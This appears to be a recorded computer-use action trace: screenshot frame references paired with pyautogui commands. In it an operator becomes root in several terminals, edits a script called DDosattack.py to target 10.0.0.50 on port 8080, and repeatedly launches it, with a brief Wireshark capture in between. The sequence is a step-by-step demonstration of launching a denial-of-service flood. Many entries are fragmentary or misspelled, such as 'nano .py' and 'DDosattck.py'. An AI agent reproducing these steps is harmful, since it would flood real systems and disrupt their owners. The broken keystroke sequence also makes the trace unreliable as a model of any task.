
pyautogui.write('sudo su')

pyautogui.press('Return')

pyautogui.write('python3 DDosattack.py')

pyautogui.press('Return')

# Become root in a third terminal and prepare the Python flood script launch
pyautogui.write('sudo su')

pyautogui.press('Return')

pyautogui.write('python3 D.')

pyautogui.write('python3 Dosattack.py')

# Capture live packets on eth0, then quit Wireshark without saving the capture
pyautogui.doubleClick(145, 198)

pyautogui.click(747, 55)

pyautogui.click(374, 218)

# Become root in Desktop and load DDosattack.py in nano
pyautogui.write('cd Desktop')

pyautogui.write('sudo su')

pyautogui.press('Return')

pyautogui.write('nano .py')

# Set server_ip to 10.0.0.50 and server_port to 8080 in the script
pyautogui.write('50')

pyautogui.write('8080')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Launch python3 DDosattack.py after a misspelled attempt fails
pyautogui.write('python3 D.py')

pyautogui.write('DDosattack.py')

pyautogui.write('python3 DDosattck.py')
